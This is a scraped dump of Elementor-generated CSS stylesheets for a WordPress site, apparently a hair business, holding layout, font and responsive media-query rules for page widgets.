0.3s;}.elementor-915 .elementor-element.elementor-element-09abb79 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-acfa28c img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-f4b0a8a{text-align:center;}.elementor-915 .elementor-element.elementor-element-f4b0a8a .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-f4b0a8a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-f4d184d .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-f4e93c3 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-419b835 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-f82b0e9{text-align:center;}.elementor-915 .elementor-element.elementor-element-f82b0e9 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-f82b0e9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-0cb3b7c .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-556403a > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-d91a3be img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-9b99482{text-align:center;}.elementor-915 .elementor-element.elementor-element-9b99482 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-9b99482 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-ce0b9cc .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-b11044b:not(.elementor-motion-effects-element-type-background), .elementor-915 .elementor-element.elementor-element-b11044b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-915 .elementor-element.elementor-element-b11044b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-915 .elementor-element.elementor-element-b11044b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-9d7e8d0 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-fe2753a img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-29468c9{text-align:center;}.elementor-915 .elementor-element.elementor-element-29468c9 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-29468c9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-4f4a665 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-f78dbc2 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-0e5a9e6 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-4747597{text-align:center;}.elementor-915 .elementor-element.elementor-element-4747597 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-4747597 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-c0a460f .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-20c97ec > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-2e77a41 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-0a64460{text-align:center;}.elementor-915 .elementor-element.elementor-element-0a64460 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-0a64460 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-527b2ef .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-0939ad7:not(.elementor-motion-effects-element-type-background), .elementor-915 .elementor-element.elementor-element-0939ad7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161638;}.elementor-915 .elementor-element.elementor-element-0939ad7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-915 .elementor-element.elementor-element-0939ad7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-59304d5 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-568c120 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-55666ab{text-align:center;}.elementor-915 .elementor-element.elementor-element-55666ab .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-55666ab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-5420217 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-512d502 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-8eacc19 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-ff101a4{text-align:center;}.elementor-915 .elementor-element.elementor-element-ff101a4 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-ff101a4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-bc0424e .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-83fb108 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-3956c90 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-4f51c5e{text-align:center;}.elementor-915 .elementor-element.elementor-element-4f51c5e .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-4f51c5e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-72a6c57 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-a169b23:not(.elementor-motion-effects-element-type-background), .elementor-915 .elementor-element.elementor-element-a169b23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161638;}.elementor-915 .elementor-element.elementor-element-a169b23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-915 .elementor-element.elementor-element-a169b23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-42649de > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-bc2e60b img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-8ddcf4e{text-align:center;}.elementor-915 .elementor-element.elementor-element-8ddcf4e .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-8ddcf4e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-73ac7a8 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-4beeef6 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-b2d2cb1 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-cc31ae6{text-align:center;}.elementor-915 .elementor-element.elementor-element-cc31ae6 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-cc31ae6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-020c94f .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-cb0b140 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-597dd12 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-01718b2{text-align:center;}.elementor-915 .elementor-element.elementor-element-01718b2 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-01718b2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-d87ef50 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-5e37479:not(.elementor-motion-effects-element-type-background), .elementor-915 .elementor-element.elementor-element-5e37479 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161638;}.elementor-915 .elementor-element.elementor-element-5e37479{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-915 .elementor-element.elementor-element-5e37479 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-0139d51 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-ee740b6 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-7d97672{text-align:center;}.elementor-915 .elementor-element.elementor-element-7d97672 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-7d97672 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-57afdb8 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-a7b28b1 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-ca2a487 img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-2cceda8{text-align:center;}.elementor-915 .elementor-element.elementor-element-2cceda8 .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-2cceda8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-90ed96e .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-915 .elementor-element.elementor-element-a6a1ae3 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-915 .elementor-element.elementor-element-6d44e8b img{border-radius:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-283913c{text-align:center;}.elementor-915 .elementor-element.elementor-element-283913c .elementor-heading-title{color:var( --e-global-color-17794e9 );font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;text-decoration:underline;line-height:24px;letter-spacing:1px;}.elementor-915 .elementor-element.elementor-element-283913c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-d420312 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}@media(max-width:1024px){.elementor-915 .elementor-element.elementor-element-9463c77 > .elementor-container{min-height:550px;}.elementor-915 .elementor-element.elementor-element-2522b81 > .elementor-element-populated{padding:25px 0px 25px 15px;}.elementor-915 .elementor-element.elementor-element-7ab0d83 .elementor-heading-title{font-size:35px;}.elementor-915 .elementor-element.elementor-element-186fc5a .elementor-icon-box-title, .elementor-915 .elementor-element.elementor-element-186fc5a .elementor-icon-box-title a{font-size:38px;}.elementor-915 .elementor-element.elementor-element-7cdf5f9 .elementor-icon-box-title, .elementor-915 .elementor-element.elementor-element-7cdf5f9 .elementor-icon-box-title a{font-size:38px;}.elementor-915 .elementor-element.elementor-element-479cbbc .elementor-icon-box-title, .elementor-915 .elementor-element.elementor-element-479cbbc .elementor-icon-box-title a{font-size:38px;}.elementor-915 .elementor-element.elementor-element-cf5dea7 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-915 .elementor-element.elementor-element-e4593ed .elementor-heading-title{font-size:25px;}.elementor-915 .elementor-element.elementor-element-6c300af .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-85a5990 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-f4d4afc .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-34699e4 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-0e781ed .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-c354855 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-c5a8340 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-267d7f2 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-6a09d34 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-5ca6752 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-02e762c .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-7577b71 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-267e291 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-688ea84 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-b3f2658 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-e9e873d .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-4d2e800 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-119f51a .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-f4b0a8a .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-f82b0e9 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-9b99482 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-29468c9 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-4747597 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-0a64460 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-55666ab .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-ff101a4 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-4f51c5e .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-8ddcf4e .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-cc31ae6 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-01718b2 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-7d97672 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-2cceda8 .elementor-heading-title{font-size:28px;}.elementor-915 .elementor-element.elementor-element-283913c .elementor-heading-title{font-size:28px;}}@media(max-width:767px){.elementor-915 .elementor-element.elementor-element-2522b81{width:100%;}.elementor-915 .elementor-element.elementor-element-807e2b0, .elementor-915 .elementor-element.elementor-element-807e2b0 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-7ab0d83{text-align:left;}.elementor-915 .elementor-element.elementor-element-7ab0d83 > .elementor-widget-container{margin:0px 0px 0px 22px;padding:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-3dcf551, .elementor-915 .elementor-element.elementor-element-3dcf551 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-737e10b{width:95%;}.elementor-915 .elementor-element.elementor-element-186fc5a .elementor-icon{font-size:40px;}.elementor-915 .elementor-element.elementor-element-186fc5a > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-915 .elementor-element.elementor-element-7ada542, .elementor-915 .elementor-element.elementor-element-7ada542 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-a4bf281{width:95%;}.elementor-915 .elementor-element.elementor-element-7cdf5f9 .elementor-icon{font-size:40px;}.elementor-915 .elementor-element.elementor-element-7cdf5f9 > .elementor-widget-container{margin:10px 0px 20px 0px;}.elementor-915 .elementor-element.elementor-element-07a06c2, .elementor-915 .elementor-element.elementor-element-07a06c2 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-1595bc1{width:95%;}.elementor-915 .elementor-element.elementor-element-1595bc1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-915 .elementor-element.elementor-element-479cbbc .elementor-icon{font-size:40px;}.elementor-915 .elementor-element.elementor-element-479cbbc .elementor-icon-box-wrapper{text-align:left;}.elementor-915 .elementor-element.elementor-element-479cbbc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-cf5dea7{width:100%;}.elementor-915 .elementor-element.elementor-element-cf5dea7 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:5px 5px 5px 5px;}.elementor-915 .elementor-element.elementor-element-e4593ed .elementor-heading-title{font-size:16px;}.elementor-915 .elementor-element.elementor-element-e4593ed > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-field-group > label{font-size:14px;}.elementor-915 .elementor-element.elementor-element-561f6cf .elementor-field-group .elementor-field, .elementor-915 .elementor-element.elementor-element-561f6cf .elementor-field-subgroup label{font-size:14px;}.elementor-915 .elementor-element.elementor-element-561f6cf > .elementor-widget-container{margin:25px 25px 25px 25px;}.elementor-915 .elementor-element.elementor-element-6c300af .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-871ea1d .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-85a5990 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-e8b1011 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-f4d4afc .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-6d9b306 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-34699e4 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-2f921e1 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-0e781ed .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-4562495 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-c354855 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-83255c8 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-c5a8340 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-d610d76 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-267d7f2 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-f47911c .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-6a09d34 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-3fe4e79 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-5ca6752 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-c0cbbc5 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-02e762c .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-fe72121 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-7577b71 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-bafeea7 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-267e291 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-c750e9a .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-688ea84 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-184ebca .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-b3f2658 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-d7d8faa .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-e9e873d .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-f4eac3c .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-4d2e800 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-a899e67 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-119f51a .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-1b69168 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-f4b0a8a .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-f4d184d .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-f82b0e9 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-0cb3b7c .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-9b99482 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-ce0b9cc .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-29468c9 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-4f4a665 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-4747597 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-c0a460f .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-0a64460 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-527b2ef .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-55666ab .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-5420217 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-ff101a4 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-bc0424e .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-4f51c5e .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-72a6c57 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-8ddcf4e .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-73ac7a8 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-cc31ae6 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-020c94f .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-01718b2 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-d87ef50 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-7d97672 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-57afdb8 .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-2cceda8 .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-90ed96e .elementor-button{font-size:13px;}.elementor-915 .elementor-element.elementor-element-283913c .elementor-heading-title{font-size:22px;}.elementor-915 .elementor-element.elementor-element-d420312 .elementor-button{font-size:13px;}}@media(max-width:1024px) and (min-width:768px){.elementor-915 .elementor-element.elementor-element-2522b81{width:45%;}.elementor-915 .elementor-element.elementor-element-cf5dea7{width:50%;}}@media(min-width:1025px){.elementor-915 .elementor-element.elementor-element-9463c77:not(.elementor-motion-effects-element-type-background), .elementor-915 .elementor-element.elementor-element-9463c77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://www.barleyhair.com/wp-content/uploads/elementor/css/post-369.css?ver=1719478062
body_size: 1445
content:
.elementor-369 .elementor-element.elementor-element-1375a87{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);z-index:10;}.elementor-369 .elementor-element.elementor-element-39d242d6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-369 .elementor-element.elementor-element-6b519642:not(.elementor-motion-effects-element-type-background), .elementor-369 .elementor-element.elementor-element-6b519642 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-369 .elementor-element.elementor-element-6b519642{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 0px 12px 0px;}.elementor-369 .elementor-element.elementor-element-6b519642 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-369 .elementor-element.elementor-element-198f2cea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-369 .elementor-element.elementor-element-198f2cea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-369 .elementor-element.elementor-element-198f2cea > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-369 .elementor-element.elementor-element-5b0105fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-369 .elementor-element.elementor-element-5b0105fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-369 .elementor-element.elementor-element-5b0105fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-369 .elementor-element.elementor-element-5b0105fd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-369 .elementor-element.elementor-element-5b0105fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-369 .elementor-element.elementor-element-5b0105fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-369 .elementor-element.elementor-element-5b0105fd .elementor-icon-list-icon i{color:var( --e-global-color-59840b4 );}.elementor-369 .elementor-element.elementor-element-5b0105fd .elementor-icon-list-icon svg{fill:var( --e-global-color-59840b4 );}.elementor-369 .elementor-element.elementor-element-5b0105fd{--e-icon-list-icon-size:16px;}.elementor-369 .elementor-element.elementor-element-5b0105fd .elementor-icon-list-text{color:var( --e-global-color-59840b4 );padding-left:10px;}.elementor-369 .elementor-element.elementor-element-5b0105fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-369 .elementor-element.elementor-element-5b0105fd .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:16px;font-weight:300;font-style:normal;}.elementor-bc-flex-widget .elementor-369 .elementor-element.elementor-element-434998c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-369 .elementor-element.elementor-element-434998c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-369 .elementor-element.elementor-element-434998c4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-369 .elementor-element.elementor-element-7a7456a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-369 .elementor-element.elementor-element-7a7456a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-369 .elementor-element.elementor-element-7a7456a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-369 .elementor-element.elementor-element-7a7456a5 